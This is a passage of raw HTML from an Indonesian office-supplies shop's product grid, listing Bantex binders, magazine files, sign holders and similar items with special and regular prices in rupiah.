<style>.product-image-container-2635 {
    width: 240px;
}
.product-image-container-2635 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-09 Magazine File F4 10 cm Red Boxfile kotak berkas" href="https://www.daftarhargaatk.co.id/bantex-4011-09-magazine-file-f4-10-cm-red.html" class="product-item-link">Bantex 4011-09 Magazine File F4 10 cm Red Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2635" data-price-box="product-id-2635">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2635-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2635-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-09" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2635/" method="post"><input type="hidden" name="product" value="2635"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2635,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2635&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-61-ordner-fc-7-cm-grape.html" class="product-item-photo">  <span class="product-image-container product-image-container-2563"><span class="product-image-wrapper"><!--mf_product_label_comment_2563--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner binder map arsip folio Bantex 1465-61 Ordner FC 7 cm Grape merek Bantex"></span></span>  <style>.product-image-container-2563 {
    width: 240px;
}
.product-image-container-2563 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-61 Ordner FC 7 cm Grape Ordner binder map arsip folio" href="https://www.daftarhargaatk.co.id/bantex-1465-61-ordner-fc-7-cm-grape.html" class="product-item-link">Bantex 1465-61 Ordner FC 7 cm Grape Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2563" data-price-box="product-id-2563">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2563-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2563-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V61" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2563/" method="post"><input type="hidden" name="product" value="2563"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2563,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2563&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8542-insert-ring-binder-5224-a4-2d-40mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2733"><span class="product-image-wrapper"><!--mf_product_label_comment_2733--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8542-ba-8642-ba-8742-ba-8552-ba-8652-ba-8752-ba-8562-ba-8662-ba-8762.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 8542 Insert Ring Binder 5224 A4 2D-40mm White Map berkas arsip merek Bantex"></span></span>  <style>.product-image-container-2733 {
    width: 240px;
}
.product-image-container-2733 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8542 Insert Ring Binder 5224 A4 2D-40mm White Map berkas arsip" href="https://www.daftarhargaatk.co.id/bantex-8542-insert-ring-binder-5224-a4-2d-40mm-white.html" class="product-item-link">Bantex 8542 Insert Ring Binder 5224 A4 2D-40mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2733" data-price-box="product-id-2733">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2733-widget-product-grid" data-price-amount="42000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;42.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2733-widget-product-grid" data-price-amount="48300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;48.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8542" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2733/" method="post"><input type="hidden" name="product" value="2733"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2733,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2733&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1312-01-pipe-binder-fc-capacity-10-cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2487"><span class="product-image-wrapper"><!--mf_product_label_comment_2487--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 1312-01 Pipe Binder FC Capacity 10 cm Blue termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2487 {
    width: 240px;
}
.product-image-container-2487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1312-01 Pipe Binder FC Capacity 10 cm Blue Map berkas arsip" href="https://www.daftarhargaatk.co.id/bantex-1312-01-pipe-binder-fc-capacity-10-cm-blue.html" class="product-item-link">Bantex 1312-01 Pipe Binder FC Capacity 10 cm Blue Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2487" data-price-box="product-id-2487">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2487-widget-product-grid" data-price-amount="113000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;113.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2487-widget-product-grid" data-price-amount="130000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;130.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1312-01" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2487/" method="post"><input type="hidden" name="product" value="2487"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2487,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2487&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8854-stand-up-sign-holder-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2757"><span class="product-image-wrapper"><!--mf_product_label_comment_2757--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8852-ba-8853-ba-8854-ba-8855-ba-8856-ba-8857-ba-8862.jpg" loading="lazy" width="240" height="300" alt="Gambar Akrilik display pajangan brosur promosi Bantex 8854 Stand up Sign Holder A4 merek Bantex"></span></span>  <style>.product-image-container-2757 {
    width: 240px;
}
.product-image-container-2757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8854 Stand up Sign Holder A4 Akrilik display pajangan brosur promosi" href="https://www.daftarhargaatk.co.id/bantex-8854-stand-up-sign-holder-a4.html" class="product-item-link">Bantex 8854 Stand up Sign Holder A4 Akrilik display pajangan brosur promosi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2757" data-price-box="product-id-2757">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2757-widget-product-grid" data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;87.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2757-widget-product-grid" data-price-amount="100600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;100.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8854" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2757/" method="post"><input type="hidden" name="product" value="2757"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2757,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2757&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-17-ordner-fc-7-cm-silver.html" class="product-item-photo">  <span class="product-image-container product-image-container-2550"><span class="product-image-wrapper"><!--mf_product_label_comment_2550--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner binder map arsip folio Bantex 1465-17 Ordner FC 7 cm Silver merek Bantex"></span></span>  <style>.product-image-container-2550 {
    width: 240px;
}
.product-image-container-2550 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-17 Ordner FC 7 cm Silver Ordner binder map arsip folio" href="https://www.daftarhargaatk.co.id/bantex-1465-17-ordner-fc-7-cm-silver.html" class="product-item-link">Bantex 1465-17 Ordner FC 7 cm Silver Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2550" data-price-box="product-id-2550">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2550-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2550-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V17" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2550/" method="post"><input type="hidden" name="product" value="2550"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2550,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2550&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-4011-01-magazine-file-f4-10-cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2630"><span class="product-image-wrapper"><!--mf_product_label_comment_2630--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Foto Boxfile kotak berkas Bantex 4011-01 Magazine File F4 10 cm Blue merek Bantex"></span></span>  <style>.product-image-container-2630 {
    width: 240px;
}
.product-image-container-2630 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-01 Magazine File F4 10 cm Blue Boxfile kotak berkas" href="https://www.daftarhargaatk.co.id/bantex-4011-01-magazine-file-f4-10-cm-blue.html" class="product-item-link">Bantex 4011-01 Magazine File F4 10 cm Blue Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2630" data-price-box="product-id-2630">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2630-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2630-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-01" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2630/" method="post"><input type="hidden" name="product" value="2630"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2630,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2630&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8863-id-card-landscape-lanyard.html" class="product-item-photo">  <span class="product-image-container product-image-container-2763"><span class="product-image-wrapper"><!--mf_product_label_comment_2763--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Gambar Kotak tisue Bantex 8863 ID Card Landscape + Lanyard merek Bantex"></span></span>  <style>.product-image-container-2763 {
    width: 240px;
}
.product-image-container-2763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8863 ID Card Landscape + Lanyard Tali Kartu Pengenal identitas " href="https://www.daftarhargaatk.co.id/bantex-8863-id-card-landscape-lanyard.html" class="product-item-link">Bantex 8863 ID Card Landscape + Lanyard Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2763" data-price-box="product-id-2763">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2763-widget-product-grid" data-price-amount="13400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;13.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2763-widget-product-grid" data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;15.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8863" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2763/" method="post"><input type="hidden" name="product" value="2763"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2763,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2763&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-2140-business-card-pocket-a4-pp-transparent.html" class="product-item-photo">  <span class="product-image-container product-image-container-2597"><span class="product-image-wrapper"><!--mf_product_label_comment_2597--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2140-ba-2191-ba-2094-ba-2095.jpg" loading="lazy" width="240" height="300" alt="Contoh Plastik folder seleting resealable Bantex 2140 Business Card Pocket A4 PP Transparent merek Bantex"></span></span>  <style>.product-image-container-2597 {
    width: 240px;
}
.product-image-container-2597 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2140 Business Card Pocket A4 PP Transparent Plastik album kartu nama" href="https://www.daftarhargaatk.co.id/bantex-2140-business-card-pocket-a4-pp-transparent.html" class="product-item-link">Bantex 2140 Business Card Pocket A4 PP Transparent Plastik album kartu nama</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2597" data-price-box="product-id-2597">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2597-widget-product-grid" data-price-amount="32500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;32.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2597-widget-product-grid" data-price-amount="37400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2140" 